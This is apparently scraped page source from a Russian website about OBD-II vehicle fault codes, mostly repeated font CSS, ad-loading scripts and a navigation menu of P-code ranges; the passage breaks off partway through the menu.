[data-scheme=default] .cs-header__widgets-column .cnvs-block-section-heading{--cnvs-section-heading-border-color:#d5d5d5}[data-scheme=dark] .cs-header__widgets-column .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:4!important}@media (max-width:1019px){.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:2!important}}@media (max-width:599px){.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:1!important}}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style type="text/css"></style> <script>var ajaxUrlFlatPM="https://kodobd.ru/wp-admin/admin-ajax.php",duplicateFlatPM=true,untilscrollFlatPM=".flat_pm_end"</script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head><body class="post-template-default single single-post postid-8882 single-format-standard wp-embed-responsive mega-menu-max-mega-menu-2 mega-menu-max-mega-menu-1 cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-disabled" data-scheme='default' data-site-scheme='default'><div class="cs-site-overlay"></div><div class="cs-offcanvas cs-form-styled-one"><div class="cs-offcanvas__header" data-scheme="default"><nav class="cs-offcanvas__nav"><div class="cs-logo"> <a class="cs-header__logo cs-logo-once " href="https://kodobd.ru/"> KODOBD.RU </a></div> <span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span></nav></div><aside class="cs-offcanvas__sidebar"><div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-topnav-container"><ul id="menu-topnav" class="menu"><li id="menu-item-6824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6824"><a href="#">OBDII</a><ul class="sub-menu"><li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3381"><a href="https://kodobd.ru/p/">P (двигатель, кпп)</a><ul class="sub-menu"><li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://kodobd.ru/p/p0000-p0099/">P0000-P0099</a></li><li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://kodobd.ru/p/p0100-p0199/">P0100-P0199</a></li><li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3384"><a href="https://kodobd.ru/p/p0200-p0299/">P0200-P0299</a></li><li id="menu-item-3385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://kodobd.ru/p/p0300-p0399/">P0300-P0399</a></li><li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://kodobd.ru/p/p0400-p0499/">P0400-P0499</a></li><li id="menu-item-3387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3387"><a href="https://kodobd.ru/p/p0500-p0599/">P0500-P0599</a></li><li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3388"><a href="https://kodobd.ru/p/p0600-p0699/">P0600-P0699</a></li><li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3389"><a href="https://kodobd.ru/p/p0700-p0799/">P0700-P0799</a></li><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://kodobd.ru/p/p0800-p0899/">P0800-P0899</a></li><li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://kodobd.ru/p/p0900-p0999/">P0900-P0999</a></li><li id="menu-item-8980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8980"><a href="https://kodobd.ru/p/p1000-p1099/">P1000-P1099</a></li><li id="menu-item-8981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8981"><a href="https://kodobd.ru/p/p2000-p2099/">P2000-P2099</a></li><li id="menu-item-10258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10258"><a href="https://kodobd.ru/p/p2100-p2199/">P2100-P2199</a></li><li id="menu-item-10259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10259"><a href="https://kodobd.ru/p/p2200-p2299/">P2200-P2299</a></li><li id="menu-item-10260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10260"><a href="https://kodobd.ru/p/p2300-p2399/">P2300-P2399</a></li><li id="menu-item-10261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10261"><a href="https://kodobd.ru/p/p2400-p2499/">P2400-P2499</a></li><li id="menu-item-10400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10400"><a href="https://kodobd.ru/p/p2500-p2599/">P2500-P2599</a></li><li id="menu-item-10874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10874"><a href="https://kodobd.ru/p/p2600-p2699/">P2600-P2699</a></li><li id="menu-item-10893" class="menu-item menu-item-type-taxonomy 